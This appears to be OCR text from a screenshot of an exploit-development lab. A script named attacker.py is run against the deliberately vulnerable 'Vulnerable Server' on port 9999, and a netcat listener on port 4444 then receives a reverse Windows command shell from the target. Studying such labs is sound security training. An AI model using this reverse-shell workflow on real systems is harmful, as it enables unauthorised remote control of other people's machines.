 ~/hter/attacker.py - Sublime Text
En
(100%)
john@xps15:~/hter$ python3 attacker.py
[+] Opening connection to 192.168.205.137 on port 9999: Done
[*] Switching to interactive mode
Welcome to Vulnerable Server! Enter HELP for help.
$
john@xps15:~/hter$ nc -lnvp 4444
Listening on [0.0.0.0] (family 2, port 4444)
Connection from 192.168.205.137 49201 received!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\john\vulnserver>